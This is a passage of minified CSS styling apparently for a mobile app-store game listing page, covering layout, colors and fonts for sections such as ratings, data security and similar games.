.icontitle{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin-top:.32rem;margin-bottom:.08rem;color:#ffe336;font-size:.4rem}.quick-down{margin-right:.05333rem;width:.26667rem;height:.26667rem}j .OahvPe .y0nrBe,.egcKT .y0nrBe{height:.64rem;width:.64rem}.share{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-around;-ms-flex-pack:distribute;justify-content:space-around;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin-top:.53333rem}.share .link{display:inherit}.share .link:last-child>svg{width:.4rem!important}.share .link>svg{width:.53333rem;height:.64rem;color:#01875f;fill:#01875f}.share .link:not(first-child)>span{margin-left:.10667rem;font-size:.42667rem;color:#01875f;line-height:.64rem}.footer[data-v-5edfd711]{border-top:.02667rem solid rgb(232,234,237);margin-top:.8rem;padding-bottom:2.66667rem;margin-left:.53333rem;width:calc(100% - 1.06667rem)}.kk2r5b[data-v-5edfd711]{-webkit-box-align:unset;-webkit-align-items:unset;-ms-flex-align:unset;align-items:unset;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.aA0Vnf[data-v-5edfd711]{width:2.66667rem;white-space:nowrap;color:#202124;fill:#202124;stop-color:#202124;font-family:Google Sans,Roboto,Arial,sans-serif;font-size:.37333rem;font-weight:400;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.flag[data-v-5edfd711]{position:relative;margin-top:0rem;margin-left:.53333rem;margin-right:.26667rem}.HcyOxe[data-v-5edfd711]{container-type:inline-size;container-name:section-wrapper;width:100%}.SfzRHd[data-v-5edfd711]:not(:disabled){color:#5f6368}.SfzRHd[data-v-5edfd711]{color:#5f6368;fill:#5f6368;stop-color:#5f6368;font-size:.34667rem;font-weight:300;line-height:.42667rem;font-family:Roboto,Helvetica,Arial,sans-serif}.hcq9Df[data-v-5edfd711],.edaMIf[data-v-5edfd711],.hcq9Df .bGJWSe[data-v-5edfd711]{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.kk2r5b .bGJWSe[data-v-5edfd711]{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}.VfPpkd-LgbsSe .VfPpkd-RLmnJb[data-v-5edfd711]{position:absolute;top:50%;height:1.28rem;left:0;right:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);border:0;color:#fff;font-size:.26667rem;padding:0;vertical-align:baseline}.FuSudc[data-v-5edfd711]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}c-wiz[data-v-5edfd711]{contain:style}.LMcLV[data-v-5edfd711]{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.VAgTTd[data-v-5edfd711]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.VfPpkd-dgl2Hf-ppHlrf-sM5MNb[data-v-5edfd711]{display:inline}.u4ICaf .BhQfub[data-v-5edfd711]{background-color:#0070c9;margin-left:.53333rem;width:calc(100% - 1.06667rem);border-radius:.21333rem}.sOCCfd[data-v-5edfd711]:not(:disabled){color:#fff}.nCP5yc[data-v-5edfd711]:not(:disabled){color:#fff;color:var(--gm-fillbutton-ink-color, #fff)}.nCP5yc[data-v-5edfd711]:not(:disabled){background-color:#1a73e8;background-color:var(--gm-fillbutton-container-color, rgb(26, 115, 232))}.zwjsl[data-v-5edfd711]{width:100%}.brKGGd[data-v-5edfd711]{font-family:Google Sans,Roboto,Arial,sans-serif;line-height:1.25rem;font-size:.48rem;letter-spacing:.0178571429em;font-weight:500;height:.96rem;margin:.16rem 0;min-height:.96rem;min-width:4.26667rem;padding:.21333rem .42667rem}.MjT6xe[data-v-5edfd711]{padding:0 .42667rem;border-radius:.21333rem}.DuMIQc[data-v-5edfd711]{padding:0 .64rem}.nCP5yc[data-v-5edfd711]{font-family:Google Sans,Roboto,Arial,sans-serif;font-size:.875rem;letter-spacing:.0107142857em;font-weight:500;text-transform:none;-webkit-transition:border .28s cubic-bezier(.4,0,.2,1),-webkit-box-shadow .28s cubic-bezier(.4,0,.2,1);transition:border .28s cubic-bezier(.4,0,.2,1),-webkit-box-shadow .28s cubic-bezier(.4,0,.2,1);transition:border .28s cubic-bezier(.4,0,.2,1),box-shadow .28s cubic-bezier(.4,0,.2,1);transition:border .28s cubic-bezier(.4,0,.2,1),box-shadow .28s cubic-bezier(.4,0,.2,1),-webkit-box-shadow .28s cubic-bezier(.4,0,.2,1);-webkit-box-shadow:none;box-shadow:none}.VfPpkd-LgbsSe-OWXEXe-k8QpJ[data-v-5edfd711],.VfPpkd-LgbsSe[data-v-5edfd711]{font-family:Roboto,sans-serif;font-size:.875rem;letter-spacing:.0892857143em;font-weight:500;text-transform:uppercase;height:.96rem;border-radius:.10667rem}.VfPpkd-LgbsSe[data-v-5edfd711]{--mdc-ripple-fg-size: 0;--mdc-ripple-left: 0;--mdc-ripple-top: 0;--mdc-ripple-fg-scale: 1;--mdc-ripple-fg-translate-end: 0;--mdc-ripple-fg-translate-start: 0;-webkit-tap-highlight-color:rgba(0,0,0,0);will-change:transform,opacity}.VfPpkd-LgbsSe-OWXEXe-k8QpJ[data-v-5edfd711]{-webkit-transition:-webkit-box-shadow .28s cubic-bezier(.4,0,.2,1);transition:-webkit-box-shadow .28s cubic-bezier(.4,0,.2,1);transition:box-shadow .28s cubic-bezier(.4,0,.2,1);transition:box-shadow .28s cubic-bezier(.4,0,.2,1),-webkit-box-shadow .28s cubic-bezier(.4,0,.2,1);padding:0 .42667rem}.VfPpkd-LgbsSe[data-v-5edfd711]{padding:0 .21333rem}.VfPpkd-LgbsSe[data-v-5edfd711]{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;text-decoration:none}.VfPpkd-LgbsSe-OWXEXe-dgl2Hf[data-v-5edfd711]{margin-top:.16rem;margin-bottom:.16rem}.VfPpkd-LgbsSe[data-v-5edfd711]{position:relative;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-sizing:border-box;box-sizing:border-box;min-width:1.70667rem;border:none;outline:none;line-height:inherit;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-appearance:none;overflow:visible;vertical-align:middle;background:transparent}.MjT6xe .VfPpkd-Jh9lGc[data-v-5edfd711]{border-radius:.21333rem}.nCP5yc .VfPpkd-Jh9lGc[data-v-5edfd711]{height:100%;position:absolute;overflow:hidden;width:100%;z-index:0}.VfPpkd-LgbsSe-OWXEXe-k8QpJ .VfPpkd-Jh9lGc[data-v-5edfd711],.VfPpkd-LgbsSe .VfPpkd-Jh9lGc[data-v-5edfd711]{border-radius:.10667rem}.VfPpkd-Jh9lGc[data-v-5edfd711]{position:absolute;-webkit-box-sizing:content-box;box-sizing:content-box;overflow:hidden;z-index:0;top:0;left:0;bottom:0;right:0}.google-slide{position:relative;margin-top:.53333rem;width:calc(100% - 1.06667rem);margin-left:.53333rem}.aoJE7e{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;overflow-x:scroll;-ms-scroll-snap-type:x mandatory;scroll-snap-type:x mandatory}.Utde2e{margin-right:.32rem}.ULeU3b{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;scroll-snap-align:start}.Vj78Oe,.KUSTKe,.qwPPwf,.Atcj9b,.IwTLXb{height:100%}.B5GQxf{border-width:0;-webkit-box-shadow:0 .02667rem .05333rem 0 rgba(60,64,67,.3),0 .02667rem .08rem .02667rem rgba(60,64,67,.15);box-shadow:0 .02667rem .05333rem rgba(60,64,67,.3),0 .02667rem .08rem .02667rem rgba(60,64,67,.15);border-radius:.21333rem;cursor:pointer;height:5.44rem;min-width:2.45333rem}.T75of{background-size:contain}.about-game[data-v-6023cf3e]{position:relative;margin-top:20;width:calc(100% - 1.06667rem);margin-left:.53333rem}.HcyOxe[data-v-6023cf3e]{container-type:inline-size;container-name:section-wrapper;padding-top:.53333rem;width:100%}.cswwxf[data-v-6023cf3e]{padding-bottom:.53333rem}.VMq4uf[data-v-6023cf3e]:not(:disabled){color:#202124}.VMq4uf[data-v-6023cf3e]{color:#202124;fill:#202124;stop-color:#202124;font-family:Google Sans,Roboto,Arial,sans-serif;line-height:.48rem;font-size:.37333rem;letter-spacing:0;font-weight:400;font-weight:500;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.EaMWib[data-v-6023cf3e]{margin-right:.42667rem;font-size:.48rem}.XfZNbf[data-v-6023cf3e]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.VfPpkd-Bz112c-LgbsSe[data-v-6023cf3e]{display:inline-block;position:relative;-webkit-box-sizing:border-box;box-sizing:border-box;border:none;outline:none;background-color:transparent;fill:currentColor;color:inherit;text-decoration:none;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;z-index:0;overflow:visible}meta[data-v-6023cf3e]{display:none}.bARER[data-v-6023cf3e]{font-family:Roboto,Helvetica,Arial,sans-serif;font-size:.32rem;font-weight:400;letter-spacing:.0142857143em;line-height:.37333rem;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:6;line-clamp:6;max-height:3.333rem;overflow:hidden;text-overflow:ellipsis}.TKjAsc[data-v-6023cf3e]{display:-ms-grid;display:grid;grid-gap:.42667rem;-ms-grid-columns:(1fr)[2];grid-template-columns:repeat(2,1fr);margin-top:.64rem}.Uc6QCc[data-v-6023cf3e]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:.42667rem .32rem;margin-bottom:.10667rem;margin-top:.74667rem}.VfPpkd-dgl2Hf-ppHlrf-sM5MNb[data-v-6023cf3e]{font-size:.32rem;line-height:.37333rem}.VfPpkd-dgl2Hf-ppHlrf-sM5MNb .VfPpkd-LgbsSe[data-v-6023cf3e]{border:1px solid rgb(218,220,224);border-radius:.4rem;color:#5f6368;height:.85333rem;line-height:.85333rem;padding:0 .26667rem;font-size:.26667rem}.P62QJc .VfPpkd-Jh9lGc[data-v-6023cf3e]{top:-.02667rem;left:-.02667rem;bottom:-.02667rem;right:-.02667rem;border-width:.02667rem}.lXlx5[data-v-6023cf3e]:not(:disabled){color:#202124}.lXlx5[data-v-6023cf3e]{color:#202124;fill:#202124;stop-color:#202124;font-family:Google Sans,Roboto,Arial,sans-serif;line-height:.4rem;font-size:.32rem;letter-spacing:.0178571429em;font-weight:500}.xg1aie[data-v-6023cf3e]{font-family:Roboto,Helvetica,Arial,sans-serif;font-size:.32rem;font-weight:400;letter-spacing:.0142857143em;line-height:.37333rem;margin-top:.10667rem}.SfzRHd[data-v-6023cf3e]:not(:disabled){color:#5f6368}.SfzRHd[data-v-6023cf3e]{color:#5f6368;fill:#5f6368;stop-color:#5f6368;font-size:.388rem;font-weight:300;letter-spacing:.0142857143em;line-height:.555rem;font-family:Roboto,Helvetica,Arial,sans-serif}.Rj2Mlf .VfPpkd-Jh9lGc[data-v-6023cf3e]{height:100%;position:absolute;overflow:hidden;width:100%;z-index:0}.LMoCf .VfPpkd-Jh9lGc[data-v-6023cf3e]{border-radius:.42667rem}.VfPpkd-LgbsSe .VfPpkd-vQzf8d[data-v-6023cf3e]{position:relative}.data-security[data-v-4cca7a48]{position:relative;margin-top:0;width:calc(100% - 1.06667rem);margin-left:.53333rem}.HcyOxe[data-v-4cca7a48]{container-type:inline-size;container-name:section-wrapper;padding-top:.53333rem;width:100%}.cswwxf[data-v-4cca7a48]{padding-bottom:.53333rem}.VMq4uf[data-v-4cca7a48]:not(:disabled){color:#202124}.VMq4uf[data-v-4cca7a48]{color:#202124;fill:#202124;stop-color:#202124;font-family:Google Sans,Roboto,Arial,sans-serif;line-height:.48rem;font-size:.37333rem;letter-spacing:0;font-weight:500;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.EaMWib[data-v-4cca7a48]{margin-right:.42667rem}.SfzRHd[data-v-4cca7a48]{color:#5f6368;fill:#5f6368;stop-color:#5f6368;font-size:.32rem;font-weight:300;letter-spacing:.0142857143em;line-height:.42667rem;font-family:Roboto,Helvetica,Arial,sans-serif}.XGHsbd[data-v-4cca7a48]:not(:disabled){border-color:#dadce0}.XGHsbd[data-v-4cca7a48]{border-color:#dadce0;border-radius:.21333rem;border:1px solid;margin-top:.8rem;padding:.53333rem .53333rem 0}.SfzRHd[data-v-4cca7a48]:not(:disabled){color:#5f6368}.SfzRHd[data-v-4cca7a48]{color:#5f6368;fill:#5f6368;stop-color:#5f6368;font-size:.37333rem;font-weight:300;letter-spacing:.01333rem;line-height:.74667rem;font-family:Roboto,Helvetica,Arial,sans-serif}.whEyae[data-v-4cca7a48]{height:.53333rem;margin-right:.53333rem;width:.53333rem}.T75of[data-v-4cca7a48]{background-size:contain}.jECfAf[data-v-4cca7a48]{line-height:.74667rem}.wGcURe[data-v-4cca7a48]:not(:first-child){margin-top:.53333rem}.wGcURe[data-v-4cca7a48]{-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.wGcURe>img[data-v-4cca7a48]{margin-top:.13333rem}.wGcURe>div[data-v-4cca7a48]{line-height:.74667rem}.VfPpkd-LgbsSe .VfPpkd-vQzf8d[data-v-4cca7a48]{position:relative}.u4ICaf .aLey0c[data-v-4cca7a48]:not(:disabled){color:#01875f}.VfPpkd-LgbsSe[data-v-4cca7a48]{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;text-decoration:none}.VfPpkd-LgbsSe-OWXEXe-dgl2Hf[data-v-4cca7a48]{margin-top:.16rem;margin-bottom:.16rem}.VfPpkd-LgbsSe[data-v-4cca7a48]{position:relative;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-sizing:border-box;box-sizing:border-box;min-width:1.70667rem;border:none;outline:none;line-height:inherit;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-appearance:none;overflow:visible;vertical-align:middle;background:transparent}.ksBjEc[data-v-4cca7a48]{font-family:Google Sans,Roboto,Arial,sans-s erif;font-size:.388rem;letter-spacing:.0107142857em;font-weight:500;text-transform:none}.VfPpkd-LgbsSe[data-v-4cca7a48]{font-family:Roboto,sans-serif;font-size:.32rem;letter-spacing:.0892857143em;font-weight:500;height:.96rem;border-radius:.10667rem}.qQhJce[data-v-4cca7a48]{margin:.26667rem 0}.rating-review[data-v-badde25e]{position:relative;margin-top:0rem;width:calc(100% - 1.06667rem);margin-left:.53333rem}.VfPpkd-vQzf8d[data-v-badde25e]{font-size:.32rem;line-height:1.33333rem}.VMq4uf[data-v-badde25e]:not(:disabled){color:#202124}.VMq4uf[data-v-badde25e]{color:#202124;fill:#202124;stop-color:#202124;font-family:Google Sans,Roboto,Arial,sans-serif;line-height:.48rem;font-size:.37333rem;letter-spacing:0;font-weight:500;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.B8vmF[data-v-badde25e]{font-size:.333rem;font-weight:400;border-radius:.21333rem;padding:0}.HcyOxe[data-v-badde25e]{container-type:inline-size;container-name:section-wrapper;padding-top:.53333rem;width:100%}.VfPpkd-LgbsSe .VfPpkd-RLmnJb[data-v-badde25e]{position:absolute;top:50%;height:1.28rem;left:0;right:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.QKBJgd[data-v-badde25e]{margin-bottom:.32rem}.SfzRHd[data-v-badde25e]{color:#5f6368;fill:#5f6368;stop-color:#5f6368;font-size:.388rem;font-weight:300;letter-spacing:.0142857143em;line-height:.555rem;font-family:Roboto,Helvetica,Arial,sans-serif}.b6SkTb[data-v-badde25e]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:.32rem}.EFMXQ.KKjvXb[data-v-badde25e]:not(:disabled){background-color:#e6f3ef}.EFMXQ.KKjvXb[data-v-badde25e]:not(:disabled){color:#056449}.EFMXQ.KKjvXb[data-v-badde25e]{color:#056449;fill:#056449;stop-color:#056449;background-color:#e6f3ef}.D3Qfie.KKjvXb[data-v-badde25e]{color:#1a73e8;fill:#1a73e8;background-color:#e8f0fe;border:none;padding:.02667rem}.kofMvc[data-v-badde25e]{border-radius:266.64rem}.D3Qfie[data-v-badde25e]{color:#5f6368;fill:#5f6368;background-color:#fff;border:1px rgb(218,220,224) solid;border-radius:.42667rem;-webkit-box-sizing:border-box;box-sizing:border-box;cursor:pointer;display:inline-block;font-family:Google Sans,Roboto,Arial,sans-serif;font-size:.37333rem;font-weight:400;height:.85333rem;letter-spacing:.00667rem;line-height:.48rem;min-width:auto;outline:none;overflow:hidden;position:relative;text-align:center;text-decoration:none;text-transform:none;-webkit-transition:background .2s .1s;transition:background .2s .1s;-webkit-font-smoothing:antialiased;-webkit-tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;z-index:0}.UQI9cd[data-v-badde25e]{height:.64rem;line-height:.64rem;padding:0 .26667rem;font-size:.32rem}.D3Qfie .Gggmbb[data-v-badde25e]{background-color:#5f6368}.Gggmbb[data-v-badde25e]{bottom:0;left:0;opacity:0;position:absolute;right:0;top:0}.kW9Bj[data-v-badde25e]{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;margin:0 .42667rem}.Jwxk6d[data-v-badde25e]{display:-ms-grid;display:grid;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;-ms-grid-columns:1fr;grid-template-columns:1fr}.HJV0ef[data-v-badde25e]{padding-bottom:.42667rem}.P4w39d[data-v-badde25e]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding-top:.64rem}.Te9Tpc[data-v-badde25e]{-webkit-column-gap:.64rem;-moz-column-gap:.64rem;column-gap:.64rem;display:-ms-grid;display:grid;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;-ms-grid-columns:-webkit-max-content auto;-ms-grid-columns:max-content auto;grid-template-columns:-webkit-max-content auto;grid-template-columns:max-content auto}.jILTFe[data-v-badde25e]:not(:disabled){color:#202124}.o9hhOd[data-v-badde25e],.I26one[data-v-badde25e],.iXRFPc[data-v-badde25e]{display:inline-block}.jILTFe[data-v-badde25e]{color:#202124;fill:#202124;stop-color:#202124;font-family:Google Sans Display,Roboto,Arial,sans-serif;line-height:1.6rem;font-size:1.6rem;letter-spacing:0;font-weight:400;margin-bottom:.13333rem}.Z1Dz7b[data-v-badde25e]:not(:disabled){color:#01875f}.Z1Dz7b[data-v-badde25e]{color:#01875f;fill:#01875f;stop-color:#01875f}.YNR7H[data-v-badde25e]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.gSGphe[data-v-badde25e]{display:-ms-grid;display:grid;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;grid-column-gap:.42667rem;-ms-grid-columns:(-webkit-max-content)[2];-ms-grid-columns:(max-content)[2];grid-template-columns:repeat(2,-webkit-max-content);grid-template-columns:repeat(2,max-content)}.F7XJmb[data-v-badde25e]{height:.32rem;width:.32rem}.Bp7T9b[data-v-badde25e],.deXnLd[data-v-badde25e],.F7XJmb[data-v-badde25e]{display:inline-block;text-align:left}.bp9Aid[data-v-badde25e]:not(:disabled){color:#5f6368}.bp9Aid[data-v-badde25e]{color:#5f6368;fill:#5f6368;stop-color:#5f6368;font-family:Roboto,Arial,sans-serif;font-size:.333rem;font-weight:400;letter-spacing:.025em;line-height:.444rem;margin-left:1ch}.AJTPZc[data-v-badde25e]{font-family:Roboto,Arial,sans-serif;font-size:.333rem;font-weight:400;letter-spacing:.025em;line-height:.444rem}.I26one[data-v-badde25e]{display:inline}.I26one>svg[data-v-badde25e]{width:.4rem;fill:#01875f}.Anb3we[data-v-badde25e]{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin-top:.32rem}.NC0Ppb[data-v-badde25e]{font-family:Roboto,Arial,sans-serif;font-size:.333rem;font-weight:400;letter-spacing:.025em;line-height:.444rem;margin-right:.64rem}.h3YV2d[data-v-badde25e]{margin-top:.21333rem;font-size:.388rem;letter-spacing:.0142857143em;line-height:.555rem;overflow-wrap:anywhere}.KKjvXb[data-v-badde25e],.c6xzBd[data-v-badde25e]{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;line-height:1}.KKjvXb>svg[data-v-badde25e]{color:#056449;fill:#056449;stop-color:#056449;background-color:#e6f3ef;width:.4rem;margin-right:.13333rem}.RJfYGf[data-v-badde25e]:not(:disabled){background-color:#e8eaed}.RJfYGf[data-v-badde25e]{border-radius:266.64rem;background-color:#e8eaed;height:.26667rem}.wcB8se[data-v-badde25e]:not(:disabled){background-color:#01875f}.RutFAf[data-v-badde25e]{height:100%;border-radius:inherit}.wcB8se[data-v-badde25e]{background-color:#01875f}.c6xzBd>svg[data-v-badde25e]{width:.4rem;margin-right:.13333rem}.SfzRHd[data-v-badde25e]:not(:disabled){color:#5f6368}.EHUI5b[data-v-badde25e]{margin-top:.13333rem;font-size:.4rem}.SfzRHd[data-v-badde25e]{color:#5f6368;fill:#5f6368;stop-color:#5f6368;font-size:.34667rem;font-weight:300;letter-spacing:.0142857143em;line-height:.42667rem;font-family:Roboto,Helvetica,Arial,sans-serif}.JzwBgb[data-v-badde25e]{display:-ms-grid;display:grid;-ms-grid-columns:-webkit-max-content auto;-ms-grid-columns:max-content auto;grid-template-columns:-webkit-max-content auto;grid-template-columns:max-content auto;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.Qjdn7d[data-v-badde25e]{font-family:Roboto,Arial,sans-serif;line-height:.50667rem;font-size:.34667rem;letter-spacing:.025em;font-weight:400;padding-right:.42667rem}.abYEib[data-v-badde25e]{border-radius:50%;width:.85333rem;height:.85333rem;overflow:hidden;background-size:cover}.bp9Aid[data-v-badde25e]{color:#5f6368;fill:#5f6368;stop-color:#5f6368;font-family:Roboto,Arial,sans-serif;font-size:.34667rem;font-weight:400;letter-spacing:.025em;line-height:.4rem;margin-left:1ch}.h3YV2d[data-v-badde25e]{margin-top:.21333rem;font-size:.34667rem;letter-spacing:.0142857143em;line-height:.42667rem;overflow-wrap:anywhere}.AJTPZc[data-v-badde25e]{font-family:Roboto,Arial,sans-serif;font-size:.34667rem;font-weight:400;letter-spacing:.025em;line-height:.4rem}.Jx4nYe[data-v-badde25e],.AJTPZc[data-v-badde25e]{margin-top:.42667rem}.NC0Ppb[data-v-badde25e]{font-family:Roboto,Arial,sans-serif;font-size:.34667rem;font-weight:400;letter-spacing:.025em;line-height:.4rem;margin-right:.64rem}.u4ICaf .aLey0c[data-v-badde25e]:not(:disabled){color:#01875f}.VfPpkd-LgbsSe[data-v-badde25e]{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;text-decoration:none}.VfPpkd-LgbsSe-OWXEXe-dgl2Hf[data-v-badde25e]{margin-top:.16rem;margin-bottom:.16rem}.VfPpkd-LgbsSe[data-v-badde25e]{position:relative;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-sizing:border-box;box-sizing:border-box;min-width:1.70667rem;border:none;outline:none;line-height:inherit;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-appearance:none;overflow:visible;vertical-align:middle;background:transparent}.ksBjEc[data-v-badde25e]{font-family:Google Sans,Roboto,Arial,sans-serif;font-size:.34667rem;font-weight:500;text-transform:none}.VfPpkd-LgbsSe[data-v-badde25e]{font-family:Roboto,sans-serif;font-size:.34667rem;font-weight:500;height:.96rem;border-radius:.10667rem}.what-new[data-v-5802633d]{position:relative;margin-top:0rem;width:calc(100% - 1.06667rem);margin-left:.53333rem}.HcyOxe[data-v-5802633d]{container-type:inline-size;container-name:section-wrapper;padding-top:.53333rem;width:100%}.cswwxf[data-v-5802633d]{padding-bottom:.53333rem}.VMq4uf[data-v-5802633d]:not(:disabled){color:#202124}.VMq4uf[data-v-5802633d]{color:#202124;fill:#202124;stop-color:#202124;font-family:Google Sans,Roboto,Arial,sans-serif;line-height:.48rem;font-size:.37333rem;letter-spacing:0;font-weight:500;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.EaMWib[data-v-5802633d]{margin-right:.42667rem}.XfZNbf[data-v-5802633d]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.SfzRHd[data-v-5802633d]:not(:disabled){color:#5f6368}.SfzRHd[data-v-5802633d]{color:#5f6368;fill:#5f6368;stop-color:#5f6368;font-size:.34667rem;font-weight:300;line-height:.48rem;font-family:Roboto,Helvetica,Arial,sans-serif}.similar-game[data-v-15c38ab7]{position:relative;margin-top:0rem;width:calc(100% - 1.06667rem);margin-left:.53333rem}.HcyOxe[data-v-15c38ab7]{container-type:inline-size;container-name:section-wrapper;padding-top:.53333rem;width:100%}.cswwxf[data-v-15c38ab7]{padding-bottom:.53333rem}.VMq4uf[data-v-15c38ab7]:not(:disabled){color:#202124}.VMq4uf[data-v-15c38ab7]{color:#202124;fill:#202124;stop-color:#202124;font-family:Google Sans,Roboto,Arial,sans-serif;line-height:.48rem;font-size:.37333rem;letter-spacing:0;font-weight:500;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.EaMWib[data-v-15c38ab7]{margin-right:.42667rem}.XfZNbf[data-v-15c38ab7]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.SfzRHd[data-v-15c38ab7]:not(:disabled){color:#5f6368}.SfzRHd[data-v-15c38ab7]{color:#5f6368;fill:#5f6368;stop-color:#5f6368;font-size:.34667rem;font-weight:300;line-height:.42667rem;font-family:Roboto,Helvetica,Arial,sans-serif}.ErwGJf[data-v-15c38ab7]{display:-ms-grid;display:grid;grid-gap:.64rem;-ms-grid-columns:(1fr)[2];grid-template-columns:repeat(2,1fr)}.ErwGJf .fUtUMc[data-v-15c38ab7]{border-radius:.21333rem}.VfPpkd-EScbFb-JIbuQc[data-v-15c38ab7]{--mdc-ripple-fg-size: 0;--mdc-ripple-left: 0;--mdc-ripple-top: 0;--mdc-ripple-fg-scale: 1;--mdc-ripple-fg-translate-end: 0;--mdc-ripple-fg-translate-start: 0;-webkit-tap-highlight-color:rgba(0,0,0,0);will-change:transform,opacity}.VfPpkd-EScbFb-JIbuQc[data-v-15c38ab7]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-sizing:border-box;box-sizing:border-box;position:relative;outline:none;color:inherit;text-decoration:none;cursor:pointer;overflow:hidden}.cQv9D[data-v-15c38ab7]{margin:.32rem}.j2FCNc[data-v-15c38ab7]{-webkit-column-gap:.42667rem;-moz-column-gap:.42667rem;column-gap:.42667rem;display:-ms-grid;display:grid;-ms-grid-columns:-webkit-max-content auto;-ms-grid-columns:max-content auto;grid-template-columns:-webkit-max-content auto;grid-template-columns:max-content auto;margin:.42667rem 0}.stzEZd[data-v-15c38ab7]{border-radius:.32rem;border-width:0;-webkit-box-shadow:0 .02667rem .05333rem 0 rgba(60,64,67,.3),0 .02667rem .08rem .02667rem rgba(60,64,67,.15);box-shadow:0 .02667rem .05333rem 